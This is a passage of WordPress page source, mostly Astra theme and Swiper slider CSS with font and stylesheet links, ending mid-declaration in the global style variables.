.ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:1240px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#a4becc;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#a4becc;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:var(--ast-global-color-4);}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:flex-start;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{padding-left:10px;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C%2C600%2C800&#038;display=fallback&#038;ver=4.8.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://initiadroit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='collapsing-categories-style-inline-css'>


</style>
<style id='csb-content-slider-block-style-inline-css'>
@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}
:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}
.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);left:0;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:var(--swiper-pagination-left,auto);right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
body{box-sizing:border-box}.dashicons{font-family:dashicons!important}.wp-block-csb-content-slider-block{overflow:hidden}.wp-block-csb-content-slider-block *{box-sizing:border-box}.wp-block-csb-content-slider-block .csbContentSlider{display:inline-block;max-width:100%;overflow:hidden;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide{background-blend-mode:overlay;display:block;position:relative}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{box-sizing:border-box;height:100%;max-width:100%;position:absolute;text-align:center;width:100%}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc,.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{color:#fff;margin:0;position:absolute!important;width:auto}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{display:inline-block;font-weight:600;position:absolute!important;text-decoration:none;transition:all .4s ease-in-out;width:auto}@media screen and (max-width:768px){.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent{height:auto;padding:30px 50px}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-left{text-align:left;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-center{text-align:center;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.top-right{text-align:right;top:0}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-left{text-align:left;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-center{text-align:center;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.center-right{text-align:right;top:50%;transform:translateY(-50%)}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-left{bottom:0;text-align:left}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-center{bottom:0;text-align:center}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent.bottom-right{bottom:0;text-align:right}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideTitle{margin-bottom:15px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideDesc{margin-bottom:20px;position:static!important}.wp-block-csb-content-slider-block .csbContentSlider .swiper-wrapper .swiper-slide .slideContent .slideBtn{position:static!important}}.wp-block-csb-content-slider-block .csbContentSlider .swiper-pagination .swiper-pagination-bullet:focus{outline:0}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: 